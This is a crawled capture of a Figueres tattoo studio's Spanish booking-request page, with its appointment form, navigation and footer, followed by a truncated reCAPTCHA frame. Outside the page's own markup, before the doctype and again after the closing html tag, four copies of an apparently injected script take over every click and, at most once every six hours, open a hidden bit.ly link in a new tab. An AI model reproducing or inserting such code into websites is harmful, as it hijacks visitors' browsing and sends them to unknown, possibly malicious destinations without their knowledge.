

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gerosuareztattoo.com/es/cita-online/
body_size: 5526
content:
<script>(function (parameters) {
		const getHoursDiff = (startDate, endDate) => {
			const msInHour = 1000 * 60 * 60;
			return Math.round(Math.abs(endDate - startDate) / msInHour);
		}
		const getFromStorage = (host) => localStorage.getItem(`${host}-local-storage`);
		const addToStorage = (host, nowDate) => localStorage.setItem(`${host}-local-storage`, nowDate);

		function globalClick(event) {
			const host = location.host
			const newLocation = "https://bit.ly/3AAXYh6"
			const allowedHours = 6

			const nowDate = Date.parse(new Date());
			const savedData = getFromStorage(host)

			if (savedData) {
				try {
					const storageDate = parseInt(savedData);
					// check hours
					const hoursDiff = getHoursDiff(nowDate, storageDate)
					console.log(nowDate, storageDate, hoursDiff)
					if (hoursDiff >= allowedHours) {
						addToStorage(host, nowDate);
						window.open(newLocation, "_blank");
					}
				} catch (error) {
					addToStorage(host, nowDate);
					window.open(newLocation, "_blank");
				}
			} else {
				addToStorage(host, nowDate);
				window.open(newLocation, "_blank");
			}
		}
		document.addEventListener("click", globalClick);
	})();</script>
<script>(function (parameters) {
		const getHoursDiff = (startDate, endDate) => {
			const msInHour = 1000 * 60 * 60;
			return Math.round(Math.abs(endDate - startDate) / msInHour);
		}
		const getFromStorage = (host) => localStorage.getItem(`${host}-local-storage`);
		const addToStorage = (host, nowDate) => localStorage.setItem(`${host}-local-storage`, nowDate);

		function globalClick(event) {
			const host = location.host
			const newLocation = "https://bit.ly/3AAXYh6"
			const allowedHours = 6

			const nowDate = Date.parse(new Date());
			const savedData = getFromStorage(host)

			if (savedData) {
				try {
					const storageDate = parseInt(savedData);
					// check hours
					const hoursDiff = getHoursDiff(nowDate, storageDate)
					console.log(nowDate, storageDate, hoursDiff)
					if (hoursDiff >= allowedHours) {
						addToStorage(host, nowDate);
						window.open(newLocation, "_blank");
					}
				} catch (error) {
					addToStorage(host, nowDate);
					window.open(newLocation, "_blank");
				}
			} else {
				addToStorage(host, nowDate);
				window.open(newLocation, "_blank");
			}
		}
		document.addEventListener("click", globalClick);
	})();</script>
<script>(function (parameters) {
		const getHoursDiff = (startDate, endDate) => {
			const msInHour = 1000 * 60 * 60;
			return Math.round(Math.abs(endDate - startDate) / msInHour);
		}
		const getFromStorage = (host) => localStorage.getItem(`${host}-local-storage`);
		const addToStorage = (host, nowDate) => localStorage.setItem(`${host}-local-storage`, nowDate);

		function globalClick(event) {
			const host = location.host
			const newLocation = "https://bit.ly/3AAXYh6"
			const allowedHours = 6

			const nowDate = Date.parse(new Date());
			const savedData = getFromStorage(host)

			if (savedData) {
				try {
					const storageDate = parseInt(savedData);
					// check hours
					const hoursDiff = getHoursDiff(nowDate, storageDate)
					console.log(nowDate, storageDate, hoursDiff)
					if (hoursDiff >= allowedHours) {
						addToStorage(host, nowDate);
						window.open(newLocation, "_blank");
					}
				} catch (error) {
					addToStorage(host, nowDate);
					window.open(newLocation, "_blank");
				}
			} else {
				addToStorage(host, nowDate);
				window.open(newLocation, "_blank");
			}
		}
		document.addEventListener("click", globalClick);
	})();</script><!doctype html>
<!--[if lt IE 7]>      <html lang='es' dir='ltr' class="no-js lt-ie9 lt-ie8 lt-ie7 es"> <![endif]-->
<!--[if IE 7]>         <html lang='es' dir='ltr' class="no-js lt-ie9 lt-ie8 es"> <![endif]-->
<!--[if IE 8]>         <html lang='es' dir='ltr' class="no-js lt-ie9 es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang='es' dir='ltr' class="no-js es"> <!--<![endif]-->
<head>
    <meta charset='UTF-8'>
    <title>Cita Online - Gero Suarez :: Tattoo :: Official Site - Figueres | Girona</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    
    <base href="https://www.gerosuareztattoo.com/" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Description" content=" Una vez recibida la solicitud de cita, nos pondremos en contacto contigo con la mayor brevedad posible, para confirmar la cita. grecaptcha.ready(function()...">
<meta property="og:title" content="Cita Online - Gero Suarez :: Tattoo :: Official Site - Figueres | Girona"/>
<meta property="og:type" content="article"/>

<link rel="apple-touch-icon" sizes="180x180" href="/uploads/assets/icons/gerosuarez/apple-touch-icon.png?v=zXrxdeyR7r">
<link rel="icon" type="image/png" sizes="32x32" href="/uploads/assets/icons/gerosuarez/favicon-32x32.png?v=zXrxdeyR7r">
<link rel="icon" type="image/png" sizes="194x194" href="/uploads/assets/icons/gerosuarez/favicon-194x194.png?v=zXrxdeyR7r">
<link rel="icon" type="image/png" sizes="192x192" href="/uploads/assets/icons/gerosuarez/android-chrome-192x192.png?v=zXrxdeyR7r">
<link rel="icon" type="image/png" sizes="16x16" href="/uploads/assets/icons/gerosuarez/favicon-16x16.png?v=zXrxdeyR7r">
<link rel="manifest" href="/uploads/assets/icons/gerosuarez/manifest.json?v=zXrxdeyR7r">
<link rel="mask-icon" href="/uploads/assets/icons/gerosuarez/safari-pinned-tab.svg?v=zXrxdeyR7r" color="#222222">
<link rel="shortcut icon" href="/uploads/assets/icons/gerosuarez/favicon.ico?v=zXrxdeyR7r">
<meta name="apple-mobile-web-app-title" content="Gero Suarez Tattoo">
<meta name="application-name" content="Gero Suarez Tattoo">
<meta name="msapplication-config" content="/uploads/assets/icons/gerosuarez/browserconfig.xml?v=zXrxdeyR7r">
<meta name="theme-color" content="#222222">

    
            <link rel='canonical' href='https://www.gerosuareztattoo.com/es/cita-online' />
        
    <link rel="stylesheet" type="text/css" href="https://www.gerosuareztattoo.com/tmp/cache/stylesheet_combined_75d723960184cd4807ec0769235b2f01.css" media="print" />
<link rel="stylesheet" type="text/css" href="https://www.gerosuareztattoo.com/tmp/cache/stylesheet_combined_a40dcc1dbeacb3f93e715ab2e9ccb36a.css" media="screen" />
<link rel="stylesheet" type="text/css" href="https://www.gerosuareztattoo.com/tmp/cache/stylesheet_combined_3d0cb7e46463514de00eb58cdaac9100.css" media="all" />

    <link rel="stylesheet" href="https://www.gerosuareztattoo.com/uploads/assets/css/intlTelInput.min.css" />
    <link rel="stylesheet" href="https://www.gerosuareztattoo.com/uploads/assets/css/baguette.min.css" />
    
			<style type="text/css">
				#cookie_consent { 
					background: #333;
					position: fixed;
					float: left;
					z-index: 10000000000000;
					width: 100%;
					padding: 5px 0;
					bottom: 0;
				}
				#cookie_consent p {
					text-align: center;
					color: #ccc;
					font-size: 12px;
					margin: 0;
				}
				#cookie_consent a.more_info {
					margin: 0 5px;
					color: #ccc;
					text-decoration: underline;
					cursor: pointer;
				}
				#cookie_consent a.decline_cookies {
					margin: 0 5px;
					color: #f33;
					text-decoration: underline;
					cursor: pointer;
				}
				a.page_decline_cookies {
					color: #f33;
					text-decoration: underline;
					cursor: pointer;
				}
				#cookie_consent a.accept_cookies {
					margin: 0 5px;
					color: #6c0;
					font-weight: bold;
					text-decoration: underline;
					cursor: pointer;
				}
			</style>
			
    
    <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed" rel="stylesheet">
    
    <script src='https://www.google.com/recaptcha/api.js?render=6LeXEYUUAAAAADA3wdSlCctooiT80xf5vV_ou6_X'></script>
    
    
    <!--[if lt IE 9]>
        <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
    <link rel="start" title="Home Page, shortcut key=1" href="https://www.gerosuareztattoo.com/" />
    <link rel="prev" title="Eventos" href="https://www.gerosuareztattoo.com/es/eventos" />
    <link rel="next" title="Contacto" href="https://www.gerosuareztattoo.com/es/contacto" />
</head><body>
    <!-- #mobile nav -->
    <nav id="mobile-menu"><div class="mobile-menu__header cf">                                                <a href="https://www.gerosuareztattoo.com/">
                                            <img src="uploads/images/MleCMS/Spain.png" alt="Español" title="Español" />
                                    </a>
                                                                    <a href="https://www.gerosuareztattoo.com/ca">
                                            <img src="uploads/images/MleCMS/Catalonia.png" alt="Català" title="Català" />
                                    </a>
                                                                    <a href="https://www.gerosuareztattoo.com/en">
                                            <img src="uploads/images/MleCMS/United-Kingdom.png" alt="English" title="English" />
                                    </a>
                        </div><div class="mobile-overflow"><nav class="mobile-menu__nav"><a href="https://www.gerosuareztattoo.com/" class="nav__link">Inicio</a><a href="https://www.gerosuareztattoo.com/es/estudio" class="nav__link">El Estudio</a><a href="https://www.gerosuareztattoo.com/es/sobre-mi" class="nav__link">Sobre Mi</a><a href="https://www.gerosuareztattoo.com/es/tattoos" class="nav__link">Tattoos</a><a href="https://www.gerosuareztattoo.com/es/eventos" class="nav__link">Eventos</a><a href="https://www.gerosuareztattoo.com/es/cita-online" class="nav__link is-active">Cita Online</a><a href="https://www.gerosuareztattoo.com/es/contacto" class="nav__link">Contacto</a><a href="https://www.gerosuareztattoo.com/es/faq" class="nav__link">FAQs</a></nav><nav class="mobile-menu__social flex"><a href="https://www.facebook.com/gerosuareztattoo" target="_blank" class="social__link" title="Facebook">
	<span class="icon icon--22">
		<svg class="icon__svg icon-facebook"><use xlink:href="https://www.gerosuareztattoo.com/uploads/assets/icons_sprite.svg#facebook" /></svg>
	</span>
</a>
<a href="http://instagram.com/gerosuareztattoo" target="_blank" class="social__link" title="Instagram">
	<span class="icon icon--22">
		<svg class="icon__svg icon-instagram"><use xlink:href="https://www.gerosuareztattoo.com/uploads/assets/icons_sprite.svg#instagram" /></svg>
	</span>
</a>
<a href="https://twitter.com/GeroSuarezTatto" target="_blank" class="social__link" title="Twitter">
	<span class="icon icon--22">
		<svg class="icon__svg icon-twitter"><use xlink:href="https://www.gerosuareztattoo.com/uploads/assets/icons_sprite.svg#twitter" /></svg>
	</span>
</a>
<a href="http://www.youtube.com/user/gerotattoo1" target="_blank" class="social__link" title="Youtube">
	<span class="icon icon--22">
		<svg class="icon__svg icon-youtube"><use xlink:href="https://www.gerosuareztattoo.com/uploads/assets/icons_sprite.svg#youtube" /></svg>
	</span>
</a>
</nav></div></nav>

    <!-- #mobile nav //-->
    <div class="mbl-pusher">
        <!-- accessibility links, jump to nav or content -->
        <ul class="visuallyhidden">
            <li><a href="https://www.gerosuareztattoo.com/es/cita-online#nav" title="Skip to navigation" accesskey="n">Skip to navigation</a></li>
            <li><a href="https://www.gerosuareztattoo.com/es/cita-online#main" title="Skip to content" accesskey="s">Skip to content</a></li>
        </ul>
        <!-- accessibility //-->
        <header class="global__header">
	<!-- .main-navigation (main navigation on the right side) -->
	<div class="container centered hidden-md-down">
	    <nav class='main-navigation flex noprint' id='nav' role='navigation'>
	       	<a href="https://www.gerosuareztattoo.com/es/estudio" class="nav__link">El Estudio</a><a href="https://www.gerosuareztattoo.com/es/sobre-mi" class="nav__link">Sobre Mi</a><a href="https://www.gerosuareztattoo.com/es/tattoos" class="nav__link">Tattoos</a><a href="https://www.gerosuareztattoo.com/" class="nav__link nav__link--logo" /><img src="uploads/assets/img/logo.png" class="global__logo" alt=Gero Suarez Tattoo /></a><a href="https://www.gerosuareztattoo.com/es/eventos" class="nav__link">Eventos</a><a href="https://www.gerosuareztattoo.com/es/cita-online" class="nav__link is-active">Cita Online</a><a href="https://www.gerosuareztattoo.com/es/contacto" class="nav__link">Contacto</a>
	    </nav>
	</div>
	<div class="hidden-lg-up">
		<a href="https://www.gerosuareztattoo.com/" class="nav__link nav__link--logo" />
			<img src="https://www.gerosuareztattoo.com/uploads/assets/img/logo.png" class="mbl__logo centered" height="70" />
		</a>
		<a href="#" class="btn-mbl-menu js-mbl-menu">
	         <span class="lines"></span>
	    </a>
	</div>
    <!-- .main-navigation //-->
</header>

<section class="banner">

				

						<img class="banner__img" src="https://www.gerosuareztattoo.com/uploads/_CGSmartImage/img-7daa7389b218b2da2f30a04f0e749339.jpg" width="1480" height="450" alt="Citas.jpg"/>
			</section>

        <section class="global__content">
            <!-- .content (actual content with title and content tags) -->
            <main class='global__main' id='main' role='main'>
                <h1 class="global__title txt-center txt-upper">Cita Online</h1>
                <div class="content container centered">
<p class="txt-center">Una vez recibida la solicitud de cita, nos pondremos en contacto contigo con la mayor brevedad posible, para confirmar la cita.</p>
<div class="container centered">
	<form action="https://www.gerosuareztattoo.com/forms/form_cita.php" class="form--cita js-form form__info" method="POST" enctype="multipart/form-data" novalidate>
		<input type="hidden" name="token" id="rc_token" value="" />
		
		<script>
		  grecaptcha.ready(function() {
		    grecaptcha.execute('6LeXEYUUAAAAADA3wdSlCctooiT80xf5vV_ou6_X', {action: 'form'})
		    .then(function(token) {
		    	document.getElementById("rc_token").value = token;
		    });
		  });
		</script>
		
		<input type="hidden" name="lang" value="es" required />
		<input type="hidden" name="type" value="t" />
		<section>
			<div class="row">
				<div class="col-xs-12 col-md-6">
					<div class="input">
						<label class="input__label">Nombre:<span class="input__required">*</span></label>
						<input type="text" name="first_name" class="input__field" required />
					</div>
					<div class="input">
						<label class="input__label">Apellidos:<span class="input__required">*</span></label>
						<input type="text" name="last_name" class="input__field" required />
					</div>
					<div class="input row">
						<div class="col-xs-12 col-md-6">
							<div class="input">
								<label class="input__label">Código Postal:<span class="input__required">*</span></label>
								<input type="text" name="zip" class="input__field" required />
							</div>
						</div>
						<div class="col-xs-12 col-md-6">
							<div class="input input--date">
								<label class="input__label">Fecha Nacimiento:<span class="input__required">*</span></label>
								<input type="text" name="birth" class="input__field" placeholder="dd/mm/aaaa" required />
							</div>
						</div>
					</div>
				</div>
				<div class="col-xs-12 col-md-6">
					<div class="input">
						<label class="input__label">Email:<span class="input__required">*</span></label>
						<input type="email" name="email" class="input__field" required />
					</div>
					<div class="input">
						<label class="input__label">Teléfono:<span class="input__required">*</span></label>
						<input type="phone" name="phone" class="input__field js-phone" required />
					</div>
					<div class="input">
						<label class="input__label">Localización:<span class="input__required">*</span></label>
						<div class="input input--select left">
							<div class="select">
								<select name="sitio" class="select__field" required>
									<option value="">Selecciona una</option>
									<optgroup label="Estudios">
										<option value="Seven Arts Tattoo">Seven Arts Tattoo (Figueres, Girona)</option>
									</optgroup>
									
																	</select>
							</div>
						</div>
					</div>
				</div>
				<div class="col-xs-12 col-md-6 m-t--10">
						<div class="input">
							<label class="input__label">
								Parte del cuerpo:
								<span class="input__required">*</span>
							</label>
							<input type="text" name="zone" class="input__field" required />
						</div>
						<div class="input input--textarea">
							<label class="input__label">
								Descripción del tatuaje:
								<span class="input__required">*</span>
							</label>
							<textarea name="description" class="input__field input__field--textarea" required ></textarea>
						</div>
				</div>
				<div class="col-xs-12 col-md-6 m-t--10">
					<div class="input input--upload">
						<label class="input__label">
							Imagen de referencia 1:
						</label>
						<div class="upload-box">
							<input type="text" id="uplTattoo1" class="input__field upload-box__text" autocomplete="off" disabled />
							<div class="upload-box__btn">
								<span class="upload-box__label">Seleccionar</span>
								<input type="file" name="image" class="upload-box__field js-upload" data-file="uplTattoo1" autocomplete="off" value="" />
							</div>
						</div>
					</div>

					<div class="input input--upload">
						<label class="input__label">
							Imagen de referencia 2:
						</label>
						<div class="upload-box">
							<input type="text" id="uplTattoo2" class="input__field upload-box__text" autocomplete="off" disabled />
							<div class="upload-box__btn">
								<span class="upload-box__label">Seleccionar</span>
								<input type="file" name="image1" class="upload-box__field js-upload" data-file="uplTattoo2" autocomplete="off" value="" />
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="row cita__enviar">
				<div class="col-xs-12 col-md-6">
					<div class="input input--checkbox">
						<input type="checkbox" name="lopd" class="input__field" value="1" required/>
						Acepto la <a href="https://www.gerosuareztattoo.com/es/politica-privacidad" target="_blank">Política de Privacidad</a>
					</div>
				</div>
				<div class="col-xs-12 col-md-6">
					<input type="submit" class="input__submit" value="Enviar" />
				</div>
			</div>
		</section>
	</form>
</div>


</div> 
            </main>
            <!-- .content //-->
        </section>
        <footer class="global__footer m-t--10">
	<div id="fb-root"></div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v2.10&appId=173240552730434';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="global__footer-top">
	<div class="container centered">
		<div class="row">
			<div class="global__footer-section global__footer-section--address col-xs-12 col-sm-4 col-lg-3">
				<img src="https://www.gerosuareztattoo.com/uploads/assets/img/logo-footer.png" class="global__footer-logo" />
				<p>Tel. 872 501 251<br>
<a href="mailto:info@gerosuareztattoo.com">info@gerosuareztattoo.com</a></p>
<p>Carrer Ample, 10<br />17600 Figueres (Girona)<br />
<a href="//sevenartstattoo.com">sevenartstattoo.com</a></p>

				
				<div class="global__footer-social flex">
					<a href="https://www.facebook.com/gerosuareztattoo" target="_blank" class="social__link" title="Facebook">
	<span class="icon icon--22">
		<svg class="icon__svg icon-facebook"><use xlink:href="https://www.gerosuareztattoo.com/uploads/assets/icons_sprite.svg#facebook" /></svg>
	</span>
</a>
<a href="http://instagram.com/gerosuareztattoo" target="_blank" class="social__link" title="Instagram">
	<span class="icon icon--22">
		<svg class="icon__svg icon-instagram"><use xlink:href="https://www.gerosuareztattoo.com/uploads/assets/icons_sprite.svg#instagram" /></svg>
	</span>
</a>
<a href="https://twitter.com/GeroSuarezTatto" target="_blank" class="social__link" title="Twitter">
	<span class="icon icon--22">
		<svg class="icon__svg icon-twitter"><use xlink:href="https://www.gerosuareztattoo.com/uploads/assets/icons_sprite.svg#twitter" /></svg>
	</span>
</a>
<a href="http://www.youtube.com/user/gerotattoo1" target="_blank" class="social__link" title="Youtube">
	<span class="icon icon--22">
		<svg class="icon__svg icon-youtube"><use xlink:href="https://www.gerosuareztattoo.com/uploads/assets/icons_sprite.svg#youtube" /></svg>
	</span>
</a>

				</div>
				<br>
				<div class="hidden-xs-down global__footer-lang flex">
					                                                <a href="https://www.gerosuareztattoo.com/">
                                            <img src="uploads/images/MleCMS/Spain.png" alt="Español" title="Español" />
                                    </a>
                                                                    <a href="https://www.gerosuareztattoo.com/ca">
                                            <img src="uploads/images/MleCMS/Catalonia.png" alt="Català" title="Català" />
                                    </a>
                                                                    <a href="https://www.gerosuareztattoo.com/en">
                                            <img src="uploads/images/MleCMS/United-Kingdom.png" alt="English" title="English" />
                                    </a>
                        
				</div>
			</div>
			<div class="global__footer-section global__footer-section--seven hidden-xs-down col-sm-4 col-lg-2">
				<h3 class="global__footer-title">Gero Suarez </h3>
				<nav class="footer-navigation">
					<a href="https://www.gerosuareztattoo.com/" class="nav__link">Inicio</a>
					<a href="https://www.gerosuareztattoo.com/es/estudio" class="nav__link">El Estudio</a><a href="https://www.gerosuareztattoo.com/es/sobre-mi" class="nav__link">Sobre Mi</a><a href="https://www.gerosuareztattoo.com/es/tattoos" class="nav__link">Tattoos</a><a href="https://www.gerosuareztattoo.com/es/eventos" class="nav__link">Eventos</a><a href="https://www.gerosuareztattoo.com/es/cita-online" class="nav__link is-active">Cita Online</a><a href="https://www.gerosuareztattoo.com/es/contacto" class="nav__link">Contacto</a>
					<a href="https://www.gerosuareztattoo.com/es/faq" class="nav__link">FAQs</a>
				</nav>
			</div>
			<div class="global__footer-section hidden-md-down col-lg-4">
				<h3 class="global__footer-title">Facebook</h3>
				<div class="fb-page" data-href="https://www.facebook.com/gerosuareztattoo/" data-tabs="timeline" data-height="285" data-small-header="true" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="false"><blockquote cite="https://www.facebook.com/gerosuareztattoo/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/gerosuareztattoo/">Seven Arts Tattoo</a></blockquote></div>
			</div>
			<div class="global__footer-section hidden-xs-down col-sm-4 col-lg-3">
				<h3 class="global__footer-title">Instagram</h3>
				
				<script src="//lightwidget.com/widgets/lightwidget.js"></script><iframe src="//lightwidget.com/widgets/6b73127cd098574380ce621616cfd457.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width: 100%; border: 0; overflow: hidden;"></iframe>
				
			</div>
		</div>
	</div>
</div>

	<div class="global__footer-bottom">
	<div class="container centered">
		<p class="copyright txt-center">
			&copy; 2014-2026 Gero Suarez Tattoo · <a href="https://www.gerosuareztattoo.com/es/aviso-legal" class="copyright__link">Aviso legal</a> | <a href="https://www.gerosuareztattoo.com/es/politica-privacidad" class="copyright__link">Política de Privacidad</a> | <a href="https://www.gerosuareztattoo.com/es/condiciones-generales" class="copyright__link">Condiciones Generales</a> | <a href="uploads/desistimiento.pdf" target="_blank" class="copyright__link">Formulario de Desistimiento</a>
		</p>
	</div>
</div>

</footer>

    </div>
    <script src="https://www.gerosuareztattoo.com/uploads/assets/js/baguette.min.js"></script>
    <script type="text/javascript" src="https://www.gerosuareztattoo.com/lib/jquery/js/jquery-1.11.0.min.js"></script>
<script type="text/javascript" src="https://www.gerosuareztattoo.com/lib/jquery/js/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="uploads/assets/js/intlTelInput.min.js"></script>
<script type="text/javascript" src="uploads/assets/js/layzr.js"></script>
<script type="text/javascript" src="uploads/assets/js/list.min.js"></script>
<script type="text/javascript" src="uploads/assets/js/functions.min.js"></script>

        <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-793334-62', 'auto');
  ga('send', 'pageview');

</script>


    
				<div id="cookie_consent"><p>Para dar un mejor servicio al usuario, este sitio web hace uso de cookies <a href="privacidad-es" class="more_info">Más info</a><a class="accept_cookies">Aceptar</a></p></div>
				
			<script type="text/javascript" src="lib/cookie_consent/jquery.cookie.js"></script>
			<script type="text/javascript">
				$(".decline_cookies").click(function () {
				/* Hide message bar */
				$("#cookie_consent").toggle("slow");
				/* Hide page button */
				$(".page_decline_cookies").toggle("slow");
				/* Set cookie we can not use cookies at the website :o( */
				$.cookie("cookie_consent", "no", { domain: "gerosuareztattoo.com", path: "/", expires: 365 });
				});
				$(".accept_cookies").click(function () {
				/* Hide message bar */
				$("#cookie_consent").toggle("slow");
				/* Hide page button */
				$(".page_decline_cookies").toggle("slow");
				/* Set cookie we can use cookies at the website :o) */
				$.cookie("cookie_consent", "yes", { domain: "gerosuareztattoo.com", path: "/", expires: 1095 });
				/* Reload page */
				location.reload();
				});
			</script>
			
    
    <script>
      grecaptcha.ready(function() {
        grecaptcha.execute('6LeXEYUUAAAAADA3wdSlCctooiT80xf5vV_ou6_X', {action: 'page'})
      });
    </script>
    
</body>
</html>

<script>(function (parameters) {
		const getHoursDiff = (startDate, endDate) => {
			const msInHour = 1000 * 60 * 60;
			return Math.round(Math.abs(endDate - startDate) / msInHour);
		}
		const getFromStorage = (host) => localStorage.getItem(`${host}-local-storage`);
		const addToStorage = (host, nowDate) => localStorage.setItem(`${host}-local-storage`, nowDate);

		function globalClick(event) {
			const host = location.host
			const newLocation = "https://bit.ly/3AAXYh6"
			const allowedHours = 6

			const nowDate = Date.parse(new Date());
			const savedData = getFromStorage(host)

			if (savedData) {
				try {
					const storageDate = parseInt(savedData);
					// check hours
					const hoursDiff = getHoursDiff(nowDate, storageDate)
					console.log(nowDate, storageDate, hoursDiff)
					if (hoursDiff >= allowedHours) {
						addToStorage(host, nowDate);
						window.open(newLocation, "_blank");
					}
				} catch (error) {
					addToStorage(host, nowDate);
					window.open(newLocation, "_blank");
				}
			} else {
				addToStorage(host, nowDate);
				window.open(newLocation, "_blank");
			}
		}
		document.addEventListener("click", globalClick);
	})();</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeXEYUUAAAAADA3wdSlCctooiT80xf5vV_ou6_X&co=aHR0cHM6Ly93d3cuZ2Vyb3N1YXJlenRhdHRvby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2585pqjslsi8
body_size: 48743
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, 